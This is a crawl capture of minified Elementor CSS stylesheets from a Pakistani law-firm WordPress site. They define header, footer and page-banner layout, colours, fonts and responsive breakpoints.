);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0px;--background-transition:0.3s}.elementor-549 .elementor-element.elementor-element-208d4b5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;--gap:5px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-549 .elementor-element.elementor-element-208d4b5.e-con{--flex-grow:0;--flex-shrink:0}.elementor-549 .elementor-element.elementor-element-e08f78d .elementor-icon-wrapper{text-align:center}.elementor-549 .elementor-element.elementor-element-e08f78d.elementor-view-stacked .elementor-icon{background-color:#CF9455}.elementor-549 .elementor-element.elementor-element-e08f78d.elementor-view-framed .elementor-icon,.elementor-549 .elementor-element.elementor-element-e08f78d.elementor-view-default .elementor-icon{color:#CF9455;border-color:#CF9455}.elementor-549 .elementor-element.elementor-element-e08f78d.elementor-view-framed .elementor-icon,.elementor-549 .elementor-element.elementor-element-e08f78d.elementor-view-default .elementor-icon svg{fill:#CF9455}.elementor-549 .elementor-element.elementor-element-e08f78d .elementor-icon{font-size:16px}.elementor-549 .elementor-element.elementor-element-e08f78d>.elementor-widget-container{margin:5px 0 0 0;padding:0 0 0 0}.elementor-549 .elementor-element.elementor-element-68515d5 .elementor-heading-title{color:#DDD;font-family:"Open Sans",Sans-serif;font-size:14px}.elementor-549 .elementor-element.elementor-element-68515d5>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-549 .elementor-element.elementor-element-4a65278 .elementor-heading-title{color:#CF9455;font-family:"Open Sans",Sans-serif;font-size:14px}.elementor-549 .elementor-element.elementor-element-4a65278>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-549 .elementor-element.elementor-element-bdd5ffb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;--gap:5px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-549 .elementor-element.elementor-element-bdd5ffb.e-con{--flex-grow:0;--flex-shrink:0}.elementor-549 .elementor-element.elementor-element-2c09faa.elementor-view-stacked .elementor-icon{background-color:#CF9455}.elementor-549 .elementor-element.elementor-element-2c09faa.elementor-view-framed .elementor-icon,.elementor-549 .elementor-element.elementor-element-2c09faa.elementor-view-default .elementor-icon{fill:#CF9455;color:#CF9455;border-color:#CF9455}.elementor-549 .elementor-element.elementor-element-2c09faa{--icon-box-icon-margin:15px}.elementor-549 .elementor-element.elementor-element-2c09faa .elementor-icon-box-title{color:#E9E9E9}.elementor-549 .elementor-element.elementor-element-2c09faa .elementor-icon-box-title,.elementor-549 .elementor-element.elementor-element-2c09faa .elementor-icon-box-title a{font-weight:400}.elementor-549 .elementor-element.elementor-element-520a30e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:0px;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-549 .elementor-element.elementor-element-d6b4919 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-549 .elementor-element.elementor-element-d6b4919 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-549 .elementor-element.elementor-element-d6b4919{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-549 .elementor-element.elementor-element-d6b4919 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-549 .elementor-element.elementor-element-d6b4919 .elementor-icon-list-item>a{font-family:"Open Sans",Sans-serif;font-size:14px;font-weight:400}.elementor-549 .elementor-element.elementor-element-d6b4919 .elementor-icon-list-text{color:#DDD;transition:color 0.3s}.elementor-549 .elementor-element.elementor-element-da0640b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-549 .elementor-element.elementor-element-da0640b:not(.elementor-motion-effects-element-type-background),.elementor-549 .elementor-element.elementor-element-da0640b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#2A6141}.elementor-549 .elementor-element.elementor-element-da0640b,.elementor-549 .elementor-element.elementor-element-da0640b::before{--border-transition:0.3s}.elementor-549 .elementor-element.elementor-element-e683df7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s}.elementor-549 .elementor-element.elementor-element-68d6c0a{--display:flex;--background-transition:0.3s}.elementor-549 .elementor-element.elementor-element-68d6c0a.e-con{--flex-grow:0;--flex-shrink:0}.elementor-549 .elementor-element.elementor-element-86e8e53{--display:flex;--background-transition:0.3s}.elementor-549 .elementor-element.elementor-element-86e8e53.e-con{--flex-grow:0;--flex-shrink:0}.elementor-549 .elementor-element.elementor-element-f1b1480 .hfe-nav-menu__toggle{margin-left:auto}.elementor-549 .elementor-element.elementor-element-f1b1480 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px}.elementor-549 .elementor-element.elementor-element-f1b1480 .menu-item a.hfe-sub-menu-item{padding-left:calc(10px + 20px);padding-right:10px}.elementor-549 .elementor-element.elementor-element-f1b1480 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(10px + 40px);padding-right:10px}.elementor-549 .elementor-element.elementor-element-f1b1480 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(10px + 60px);padding-right:10px}.elementor-549 .elementor-element.elementor-element-f1b1480 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(10px + 80px);padding-right:10px}.elementor-549 .elementor-element.elementor-element-f1b1480 .menu-item a.hfe-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-549 .elementor-element.elementor-element-f1b1480 a.hfe-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 a.hfe-sub-menu-item{font-family:"Open Sans",Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase}.elementor-549 .elementor-element.elementor-element-f1b1480 .menu-item a.hfe-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 .sub-menu a.hfe-sub-menu-item{color:#FFF}.elementor-549 .elementor-element.elementor-element-f1b1480 .menu-item a.hfe-menu-item:hover,.elementor-549 .elementor-element.elementor-element-f1b1480 .sub-menu a.hfe-sub-menu-item:hover,.elementor-549 .elementor-element.elementor-element-f1b1480 .menu-item.current-menu-item a.hfe-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 .menu-item a.hfe-menu-item.highlighted,.elementor-549 .elementor-element.elementor-element-f1b1480 .menu-item a.hfe-menu-item:focus{color:#FFF}.elementor-549 .elementor-element.elementor-element-f1b1480 .menu-item.current-menu-item a.hfe-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#CF9455;background-color:#CF945500}.elementor-549 .elementor-element.elementor-element-f1b1480 .sub-menu,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown-expandible,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#CF9455}.elementor-549 .elementor-element.elementor-element-f1b1480 .sub-menu a.hfe-sub-menu-item:hover,.elementor-549 .elementor-element.elementor-element-f1b1480 .elementor-menu-toggle:hover,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown li a.hfe-menu-item:hover,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#FFF}.elementor-549 .elementor-element.elementor-element-f1b1480 .sub-menu a.hfe-sub-menu-item:hover,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown li a.hfe-menu-item:hover,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#D98C3A}.elementor-549 .elementor-element.elementor-element-f1b1480 .sub-menu li a.hfe-sub-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown li a.hfe-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Open Sans",Sans-serif;font-size:14px}.elementor-549 .elementor-element.elementor-element-f1b1480 ul.sub-menu{width:220px}.elementor-549 .elementor-element.elementor-element-f1b1480 .sub-menu a.hfe-sub-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown li a.hfe-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-549 .elementor-element.elementor-element-f1b1480 .sub-menu li.menu-item:not(:last-child),.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-549 .elementor-element.elementor-element-f1b1480 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-549 .elementor-element.elementor-element-f1b1480 div.hfe-nav-menu-icon{color:#FFF}.elementor-549 .elementor-element.elementor-element-f1b1480 div.hfe-nav-menu-icon svg{fill:#FFF}@media(max-width:1024px){.elementor-549 .elementor-element.elementor-element-da0640b{--z-index:5000}}@media(min-width:768px){.elementor-549 .elementor-element.elementor-element-208d4b5{--width:43.794%}.elementor-549 .elementor-element.elementor-element-bdd5ffb{--width:43.794%}.elementor-549 .elementor-element.elementor-element-68d6c0a{--width:12%}.elementor-549 .elementor-element.elementor-element-86e8e53{--width:88%}}@media(max-width:767px){.elementor-549 .elementor-element.elementor-element-208d4b5{--justify-content:center}.elementor-549 .elementor-element.elementor-element-208d4b5.e-con{--flex-grow:1;--flex-shrink:0}.elementor-549 .elementor-element.elementor-element-e08f78d .elementor-icon-wrapper{text-align:center}.elementor-549 .elementor-element.elementor-element-68515d5{text-align:center}.elementor-549 .elementor-element.elementor-element-4a65278{text-align:center}.elementor-549 .elementor-element.elementor-element-bdd5ffb{--width:50%;--justify-content:center}.elementor-549 .elementor-element.elementor-element-2c09faa{--icon-box-icon-margin:6px}.elementor-549 .elementor-element.elementor-element-2c09faa .elementor-icon{font-size:20px}.elementor-549 .elementor-element.elementor-element-2c09faa .elementor-icon-box-wrapper{text-align:center}.elementor-549 .elementor-element.elementor-element-2c09faa .elementor-icon-box-title{margin-bottom:0}.elementor-549 .elementor-element.elementor-element-2c09faa .elementor-icon-box-title,.elementor-549 .elementor-element.elementor-element-2c09faa .elementor-icon-box-title a{font-size:16px;line-height:1.1em}.elementor-549 .elementor-element.elementor-element-2c09faa.elementor-element{--flex-grow:0;--flex-shrink:1}.elementor-549 .elementor-element.elementor-element-520a30e{--width:50%;--justify-content:center}.elementor-549 .elementor-element.elementor-element-d6b4919.elementor-element{--flex-grow:1;--flex-shrink:0}.elementor-549 .elementor-element.elementor-element-e683df7{--content-width:100%;--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-549 .elementor-element.elementor-element-68d6c0a{--width:24.938%}.elementor-549 .elementor-element.elementor-element-86e8e53{--width:65%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-552.css?ver=1691450685
body_size: 1036
content:
.elementor-552 .elementor-element.elementor-element-99546c2{--display:flex;--background-transition:0.3s;--padding-top:50px;--padding-right:0px;--padding-bottom:50px;--padding-left:0px}.elementor-552 .elementor-element.elementor-element-99546c2:not(.elementor-motion-effects-element-type-background),.elementor-552 .elementor-element.elementor-element-99546c2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-552 .elementor-element.elementor-element-99546c2,.elementor-552 .elementor-element.elementor-element-99546c2::before{--border-transition:0.3s}.elementor-552 .elementor-element.elementor-element-00cf22b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s}.elementor-552 .elementor-element.elementor-element-aafb546{--display:flex;--background-transition:0.3s}.elementor-552 .elementor-element.elementor-element-488f9dc .elementor-heading-title{color:#FFF;font-family:"Raleway",Sans-serif;font-size:20px;font-weight:600}.elementor-552 .elementor-element.elementor-element-0f41c1d{--divider-border-style:solid;--divider-color:#CF9455;--divider-border-width:2.5px}.elementor-552 .elementor-element.elementor-element-0f41c1d .elementor-divider-separator{width:50px}.elementor-552 .elementor-element.elementor-element-0f41c1d .elementor-divider{padding-top:5px;padding-bottom:5px}.elementor-552 .elementor-element.elementor-element-6346fe4{color:#C4C4C4;font-family:"Open Sans",Sans-serif;font-size:14px}.elementor-552 .elementor-element.elementor-element-38f0cca{--grid-template-columns:repeat(0,auto);--icon-size:19px;--grid-column-gap:10px;--grid-row-gap:0px}.elementor-552 .elementor-element.elementor-element-38f0cca .elementor-widget-container{text-align:left}.elementor-552 .elementor-element.elementor-element-38f0cca .elementor-social-icon{background-color:#CE626200;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CF9455}.elementor-552 .elementor-element.elementor-element-38f0cca .elementor-social-icon i{color:#FFF}.elementor-552 .elementor-element.elementor-element-38f0cca .elementor-social-icon svg{fill:#FFF}.elementor-552 .elementor-element.elementor-element-38f0cca .elementor-social-icon:hover{background-color:#CF9455}.elementor-552 .elementor-element.elementor-element-38f0cca .elementor-social-icon:hover i{color:#FFF}.elementor-552 .elementor-element.elementor-element-38f0cca .elementor-social-icon:hover svg{fill:#FFF}.elementor-552 .elementor-element.elementor-element-fbfb4f4{--display:flex;--background-transition:0.3s}.elementor-552 .elementor-element.elementor-element-fb2e4a7 .elementor-heading-title{color:#FFF;font-family:"Raleway",Sans-serif;font-size:20px;font-weight:600}.elementor-552 .elementor-element.elementor-element-ad34ed5{--divider-border-style:solid;--divider-color:#CF9455;--divider-border-width:2.5px}.elementor-552 .elementor-element.elementor-element-ad34ed5 .elementor-divider-separator{width:50px}.elementor-552 .elementor-element.elementor-element-ad34ed5 .elementor-divider{padding-top:5px;padding-bottom:5px}.elementor-552 .elementor-element.elementor-element-3ba592d .elementor-icon-list-icon i{color:#CF9455;transition:color 0.3s}.elementor-552 .elementor-element.elementor-element-3ba592d .elementor-icon-list-icon svg{fill:#CF9455;transition:fill 0.3s}.elementor-552 .elementor-element.elementor-element-3ba592d{--e-icon-list-icon-size:8px;--icon-vertical-offset:0px}.elementor-552 .elementor-element.elementor-element-3ba592d .elementor-icon-list-item>.elementor-icon-list-text,.elementor-552 .elementor-element.elementor-element-3ba592d .elementor-icon-list-item>a{font-family:"Open Sans",Sans-serif;font-size:14px;font-weight:400}.elementor-552 .elementor-element.elementor-element-3ba592d .elementor-icon-list-text{color:#DDD;transition:color 0.3s}.elementor-552 .elementor-element.elementor-element-754f81c{--display:flex;--background-transition:0.3s}.elementor-552 .elementor-element.elementor-element-124232b .elementor-heading-title{color:#FFF;font-family:"Raleway",Sans-serif;font-size:20px;font-weight:600}.elementor-552 .elementor-element.elementor-element-43204a4{--divider-border-style:solid;--divider-color:#CF9455;--divider-border-width:2.5px}.elementor-552 .elementor-element.elementor-element-43204a4 .elementor-divider-separator{width:50px}.elementor-552 .elementor-element.elementor-element-43204a4 .elementor-divider{padding-top:5px;padding-bottom:5px}.elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2)}.elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2)}.elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2)}.elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2)}body.rtl .elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2)}body:not(.rtl) .elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2)}.elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-icon i{color:#CF9455;transition:color 0.3s}.elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-icon svg{fill:#CF9455;transition:fill 0.3s}.elementor-552 .elementor-element.elementor-element-fc78015{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px}.elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-icon{padding-right:0}.elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-item>a{font-family:"Open Sans",Sans-serif;font-size:14px;font-weight:400}.elementor-552 .elementor-element.elementor-element-fc78015 .elementor-icon-list-text{color:#DDD;transition:color 0.3s}.elementor-552 .elementor-element.elementor-element-5a53b47{--min-height:0;--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0 0 0;--border-width-top:1px;--border-width-right:0px;--border-width-bottom:0px;--border-width-left:0px;border-color:#2D2D2D;--border-color:#2D2D2D;--border-radius:0px 0px 0px 0px;--border-top-left-radius:0px;--border-top-right-radius:0px;--border-bottom-right-radius:0px;--border-bottom-left-radius:0px;--padding-top:25px;--padding-right:0px;--padding-bottom:25px;--padding-left:0px}.elementor-552 .elementor-element.elementor-element-5a53b47:not(.elementor-motion-effects-element-type-background),.elementor-552 .elementor-element.elementor-element-5a53b47>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-552 .elementor-element.elementor-element-5a53b47,.elementor-552 .elementor-element.elementor-element-5a53b47::before{--border-transition:0.3s}.elementor-552 .elementor-element.elementor-element-5591e45{--min-height:0;--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-552 .elementor-element.elementor-element-b259877{--min-height:0;--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-552 .elementor-element.elementor-element-98197cf .elementor-heading-title{color:#DDD;font-family:"Open Sans",Sans-serif;font-size:14px}.elementor-552 .elementor-element.elementor-element-a65b5d1{--min-height:0;--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-552 .elementor-element.elementor-element-bf59310{--min-height:0;--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-552 .elementor-element.elementor-element-f443d7d .elementor-heading-title{color:#DDD;font-family:"Open Sans",Sans-serif;font-size:14px}@media(max-width:767px){.elementor-552 .elementor-element.elementor-element-488f9dc>.elementor-widget-container{margin:0 0 10px 0}.elementor-552 .elementor-element.elementor-element-6346fe4>.elementor-widget-container{margin:10px 0 0 0}.elementor-552 .elementor-element.elementor-element-fbfb4f4{--margin-top:20px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px}.elementor-552 .elementor-element.elementor-element-fb2e4a7>.elementor-widget-container{margin:0 0 10px 0}.elementor-552 .elementor-element.elementor-element-3ba592d>.elementor-widget-container{margin:10px 0 0 0}.elementor-552 .elementor-element.elementor-element-754f81c{--margin-top:20px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px}.elementor-552 .elementor-element.elementor-element-124232b>.elementor-widget-container{margin:0 0 10px 0}.elementor-552 .elementor-element.elementor-element-fc78015>.elementor-widget-container{margin:10px 0 0 0}.elementor-552 .elementor-element.elementor-element-1a34af4>.elementor-widget-container{margin:25px 0 0 0}.elementor-552 .elementor-element.elementor-element-98197cf>.elementor-widget-container{margin:0 0 5px 0}}@media(min-width:768px){.elementor-552 .elementor-element.elementor-element-aafb546{--content-width:300px}.elementor-552 .elementor-element.elementor-element-fbfb4f4{--content-width:300px}.elementor-552 .elementor-element.elementor-element-754f81c{--content-width:300px}.elementor-552 .elementor-element.elementor-element-b259877{--content-width:300px}.elementor-552 .elementor-element.elementor-element-a65b5d1{--content-width:300px}.elementor-552 .elementor-element.elementor-element-bf59310{--content-width:300px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-530.css?ver=1691455585
body_size: 1324
content:
.elementor-530 .elementor-element.elementor-element-3d6fbb7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:29px;--padding-right:29px;--padding-bottom:29px;--padding-left:29px}.elementor-530 .elementor-element.elementor-element-3d6fbb7:not(.elementor-motion-effects-element-type-background),.elementor-530 .elementor-element.elementor-element-3d6fbb7>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://new.lawyersofpakistan.pk/wp-content/uploads/2023/06/page-bennar.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-530 .elementor-element.elementor-element-3d6fbb7,.elementor-530 .elementor-element.elementor-element-3d6fbb7::before{--border-transition:0.3s}.elementor-530 .elementor-element.elementor-element-3c43153{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-530 .elementor-element.elementor-element-42d2dc8{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-530 .elementor-element.elementor-element-91ca1dd{text-align:center}.elementor-530 .elementor-element.elementor-element-91ca1dd .elementor-heading-title{color:#FFF;font-family:"Raleway",Sans-serif;font-size:36px;font-weight:700}.elementor-530 .elementor-element.elementor-element-edb9ce7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:10px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-530 .elementor-element.elementor-element-bd67f18{--display:flex;--background-transition:0.3s}.elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2)}.elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2)}.elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2)}.elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2)}body.rtl .elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2)}body:not(.rtl) .elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2)}.elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-icon i{color:#FFF;transition:color 0.3s}.elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-icon svg{fill:#FFF;transition:fill 0.3s}.elementor-530 .elementor-element.elementor-element-27cf7ce{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-icon{padding-right:0}.elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-item>.elementor-icon-list-text,.elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-item>a{font-family:"Open Sans",Sans-serif;font-weight:400}.elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-530 .elementor-element.elementor-element-27cf7ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CF9455}.elementor-530 .elementor-element.elementor-element-e39d97e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;--margin-top:30px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px}.elementor-530 .elementor-element.elementor-element-b116165{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-right:15px;--padding-bottom:0px;--padding-left:0px}.elementor-530 .elementor-element.elementor-element-b116165.e-con{--flex-grow:0;--flex-shrink:0}.elementor-530 .elementor-element.elementor-element-78ec8f4 .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:28px;font-weight:600;line-height:38px}.elementor-530 .elementor-element.elementor-element-1f413aa img{width:100%}.elementor-530 .elementor-element.elementor-element-61e76bf{font-family:"Open Sans",Sans-serif;font-size:16px;font-weight:400}.elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-icon i{color:#4A4A4A;font-size:14px}.elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-icon svg{fill:#4A4A4A;--e-icon-list-icon-size:14px}.elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-icon{width:14px}body:not(.rtl) .elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-text{padding-left:10px}body.rtl .elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-text{padding-right:10px}.elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-text,.elementor-530 .elementor-element.elementor-element-dac7647 .elementor-icon-list-text a{color:#4A4A4A}.elementor-530 